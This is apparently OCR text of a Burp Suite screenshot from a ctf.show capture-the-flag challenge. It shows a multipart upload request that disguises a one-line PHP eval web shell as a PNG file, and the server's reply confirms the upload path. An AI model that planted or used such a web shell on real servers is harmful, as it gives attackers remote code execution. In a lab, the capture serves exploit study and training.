 Burp Suite Professional v1.7.37 - Temporary Project - klx
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://dba026d0-897d-40dc-b277-22545d34e223.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: dba026d0-897d-40dc-b277-22545d34e223.challenge.ctf.show
Content-Length: 201
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6kBcrIdqrhB5cZt6
Origin: http://6b8d0ca6-4615-4c08-be4b-327b82dfb1b5.challenge.ctf.show
Referer: http://6b8d0ca6-4615-4c08-be4b-327b82dfb1b5.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17d0a9bdbc07e4-0fff9a495dfe88-57b1a33-144000-17d0a9bdbc1cdd
Connection: close
------WebKitFormBoundary6kBcrIdqrhB5cZt6
Content-Disposition: form-data; name="file"; filename="k.png"
Content-Type: image/png
<?=eval($_POST['k']);?>
------WebKitFormBoundary6kBcrIdqrhB5cZt6--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Fri, 14 Jan 2022 06:37:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 32
{"code":0,"msg":"upload\/k.png"}
? < + > 输入搜索字词 没有比赛
完成 215字节 | 46毫秒